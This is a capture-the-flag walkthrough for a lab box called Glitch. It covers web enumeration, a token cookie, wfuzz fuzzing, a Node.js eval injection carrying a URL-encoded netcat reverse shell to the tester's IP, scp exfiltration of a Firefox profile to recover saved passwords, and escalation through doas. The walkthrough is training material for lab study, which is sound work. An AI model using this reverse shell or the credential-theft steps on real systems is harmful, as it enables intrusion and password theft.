Challenge showcasing a web app and simple privilege escalation. Can you find the glitch?Enumeration
PORT STATE SERVICE REASON
80/tcp open http syn-ack ttl 61We only have a single port open, we can only access port 80. It only gives us a distorted image:

We can start bruteforcing directories and see what we can find:

We can’t access this yet, we do have /api/access which returns a JSON object with base64:
{"token":"dGhpc19pc19ub3RfcmVhbA=="}We get the message this_is_not_real. We also have /api/items which has the following:
{"sins":["lust","gluttony","greed","sloth","wrath","envy","pride"],"errors":["error","error","error","error","error","error","error","error","error"],"deaths":["death"]}Foothold
We can see we have a cookie called token which has a default value of value, we can change this to the decoded token we find in /api/access and see if that allows us to access our /secret directory:

We see that the /secret directory changes:
The main page changes too:

We can turn our focus back to the API and try looking through different request methods. We see that sending a post request to items returns a new message:
We can try fuzzing parameters and see what we can retrieve:
wfuzz -c -z file,/usr/share/seclists/Discovery/Web-Content/api/objects.txt -X POST --hc 404,400 http://glitch.thm/api/items\?FUZZ\=test
User own
We find one that returns 500, we can try manually getting information on this. It seems when we made the request we get an error:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<title>Error</title>
</head>
<body>
<pre>ReferenceError: test is not defined<br> at eval (eval at router.post (/var/web/routes/api.js:25:60), <anonymous>:1:1)<br> at router.post (/var/web/routes/api.js:25:60)<br> at Layer.handle [as handle_request] (/var/web/node_modules/express/lib/router/layer.js:95:5)<br> at next (/var/web/node_modules/express/lib/router/route.js:137:13)<br> at Route.dispatch (/var/web/node_modules/express/lib/router/route.js:112:3)<br> at Layer.handle [as handle_request] (/var/web/node_modules/express/lib/router/layer.js:95:5)<br> at /var/web/node_modules/express/lib/router/index.js:281:22<br> at Function.process_params (/var/web/node_modules/express/lib/router/index.js:335:12)<br> at next (/var/web/node_modules/express/lib/router/index.js:275:10)<br> at Function.handle (/var/web/node_modules/express/lib/router/index.js:174:3)</pre>
</body>
</html>We can see the back-end is using node-js, let’s try a node-js rev shell:
http://glitch.thm/api/items?cmd=require(%22child_process%22).exec(%22rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff|%2Fbin%2Fsh%20-i%202%3E%261|nc%2010.2.96.144%204443%20%3E%2Ftmp%2Ff%22)We have a user called user, our flag is in our home directory.
Root own
We seem to have doas instead of root and a user called v0id. We do also see a firefox install with encrypted passwords. We need a way to transport these to our local machine. The easiest way is to generate an SSH key and use scp:
local:
sudo service ssh start
remote:
tar cvf firefox.tgz .firefox
scp firefox.tgz syn@10.2.96.144:/home/syn/ctf/glitch/firefox.tgzAfter receive the file, we decompress it with:
tar xvf ./firefox.tgzWe can load the profile to our local firefox install:
firefox --profile .firefox/b5w4643p.default-release --allow-downgradeWe can view the passwords by visiting about:logins:

We can su over to void then use doas to get root:







